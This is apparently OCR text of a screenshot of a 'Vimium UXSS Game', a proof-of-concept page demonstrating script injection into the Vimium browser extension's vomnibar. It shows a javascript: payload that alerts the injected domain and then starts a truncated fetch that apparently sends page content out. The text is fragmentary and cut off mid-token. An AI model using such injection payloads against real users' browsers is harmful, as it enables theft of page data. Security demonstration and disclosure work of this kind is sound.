 About Version
Extensions - Vimium
Vimium - Chrome Web Store
UXSS Game
localhost:8082/uxss_game.html?secret=383840065
B
The big Vimium UXSS Game
Enter Website URL:
Load
The frame URL is: chrome-extension://dbepggeogbaibhgnhhndojpepiihcmeb/pages/vomnibar.html
javascript:alert("CODE INJECTED! " + document.domain); fetc RIComponent(document.b
Click enter really fast for 5 secs!!!